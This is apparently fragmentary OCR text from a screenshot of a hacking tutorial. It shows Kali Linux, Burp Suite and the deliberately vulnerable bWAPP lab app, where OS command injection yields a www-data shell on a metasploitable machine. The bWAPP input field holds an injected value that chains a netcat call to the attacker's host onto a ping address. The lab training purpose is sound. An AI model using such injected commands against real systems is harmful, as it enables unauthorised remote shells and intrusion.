 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:40
root@HLKali: ~
zilla Firefox
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
Search
Exploit-DB
Aircrack-ng
portal.bak xss_stored_2.php
portal.php xss_stored_3.php
portal.zip xss_stored_4.php
reset.php xss_user_agent.php
restrict_device_access.php xxe-1.php
restrict_folder_access.php xxe-2.php
rlfi.php
www-data@metasploitable:/var/www/bWAPP$
www-data@metasploitable:/var/www/bWAPP$
www-data@metasploitable:/var/www/bWAPP$ ppw
ppw
bash: ppw: command not found
www-data@metasploitable:/var/www/bWAPP$
www-data@metasploitable:/var/www/bWAPP$ pwd
pwd
/var/www/bWAPP
www-data@metasploitable:/var/www/bWAPP$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@metasploitable:/var/www/bWAPP$
*(Untitled)
File Edit Search Options Help
1 Don't worry we just need to execute a single command.
2 So, we get a interactive shell. Wonderfull...
3
4 Let's try to increase t
Enter your IP address: 127.0.0.1| nc 192.168.14.12 PING
Did you captured our GOLDEN packet?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Tw